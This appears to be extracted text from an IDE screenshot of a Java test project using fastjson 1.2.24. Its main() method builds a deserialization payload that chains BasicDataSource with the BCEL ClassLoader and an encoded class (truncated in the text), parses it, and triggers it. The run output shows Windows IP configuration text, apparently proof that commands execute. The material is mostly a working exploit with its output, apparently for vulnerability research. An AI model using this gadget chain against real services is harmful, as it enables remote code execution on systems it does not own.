 src
.idea
libs
out
fastjson-1.2.24.jar 2019/10/31 13:57, 427.64 kB
fastjsonTest.iml 2020/12/18 14:32, 931 B
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_191
Scratches and Consoles
10 public static void main(String[] argv) {
11 String payload = "{\n" +
12 " {\"@type\":\"com.alibaba.fastjson.JSONObject\",\n" +
13 " \"c\": {\n" +
14 " \"@type\": \"org.apache.tomcat.dbcp.dbcp.BasicDataSource\",\n" +
15 " \"driverClassLoader\": {\n" +
16 " \"@type\": \"com.sun.org.apache.bcel.internal.util.ClassLoader\"\n" +
17 " },\n" +
18 " \"driverClassName\": \"$$BCEL$$$l$8b$I$A$A$A$A$A$A$AuU$5dw$d3F$Q$bdk$cb$5eY$uqb$e7$D$93
19 " }\n" +
20 " }: \"bbb\"\n" +
21 "}";
22 JSONObject o=JSON.parseObject(payload, JSONObject.class);
23 o.toJSONString();
24 }
25 }
test › main()
Run: test
"C:\Program Files\Java\jdk1.8.0_191\bin\java.exe" ...
java.lang.Exception:
Windows IP 配置
未知适配器 VPN - VPN Client:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
7: Structure
Favorites